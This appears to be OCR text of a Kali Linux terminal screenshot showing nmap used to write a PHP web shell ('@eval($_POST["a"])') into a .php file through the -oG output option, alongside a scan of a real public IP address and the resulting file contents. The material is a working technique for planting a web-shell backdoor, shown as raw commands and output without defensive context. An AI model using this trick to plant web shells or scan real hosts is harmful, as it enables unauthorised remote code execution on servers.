 ┌──(root㉿kali)-[~]
└─# nmap <?php @eval($_POST["a"]);?> -oG /home/kali/Desktop/test.php 123.60.170.2
zsh: bad math expression: operand expected at `"a"'
┌──(root㉿kali)-[~]
└─# nmap '<?php @eval($_POST["a"]);?>' -oG /home/kali/Desktop/test.php 123.60.170.2
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-05 07:59 EST
Failed to resolve "<?php @eval($_POST["a"]);?>".
Nmap scan report for ecs-123-60-170-2.compute.hwclouds-dns.com (123.60.170.2)
Host is up (0.0094s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
443/tcp  open  https
8888/tcp open  sun-answerbook
Nmap done: 1 IP address (1 host up) scanned in 49.32 seconds
~/Desktop/test.php [Read Only] - Mousepad
File Edit Search View Document Help
1 # Nmap 7.93 scan initiated Thu Jan  5 07:59:03 2023 as: nmap -oG /home/kali/Desktop/test.php "<?php @eval($_POST[\"a\"]);?>" 123.60.170.2
2 Host: 123.60.170.2 (ecs-123-60-170-2.compute.hwclouds-dns.com)  Status: Up
3 Host: 123.60.170.2 (ecs-123-60-170-2.compute.hwclouds-dns.com)  Ports: 22/open/tcp//ssh///, 80/open/tcp//http///, 443/open/tcp//https///, 8888/open/
tcp//sun-answerbook///  Ignored State: filtered (996)
4 # Nmap done at Thu Jan  5 07:59:52 2023 -- 1 IP address (1 host up) scanned in 49.32 seconds